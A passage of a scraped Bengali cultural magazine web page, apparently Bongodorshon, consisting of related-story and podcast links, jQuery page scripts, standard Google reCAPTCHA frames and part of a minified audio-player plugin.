										কৃষ্ণনগরের প্রথম জগদ্ধাত্রী পুজো কোনটি? দ্বিতীয় বা তৃতীয় পুজোরই বা কী ইতিহাস?
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa">
										<img src="https://www.bongodorshon.com/uploads/story_image/pally-unnayan-samity-durga-puja-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ঘট, পট, সরা ও মূর্তি : পশ্চিম পুঁটিয়ারী পল্লী উন্নয়ন সমিতির পুজোয় &lsquo;চারিকল্প&rsquo;</p>
" id="story@@this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa">
										ঘট, পট, সরা ও মূর্তি : পশ্চিম পুঁটিয়ারী পল্লী উন্নয়ন সমিতির পুজোয় &lsquo;চারিকল্প&rsquo;
										</a>
									</div>
																	
							</li>
								
						</ul>
												
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="maQuNYfvyS-SzHt1p3cgvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282407880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y_V5TQLLmukICRWVPZbghA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282407931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="to8tkEm4YHwGLiDYf5MWKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282408078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6VqfSYo_ZKmz_TjE3Q9Wxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282408078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul 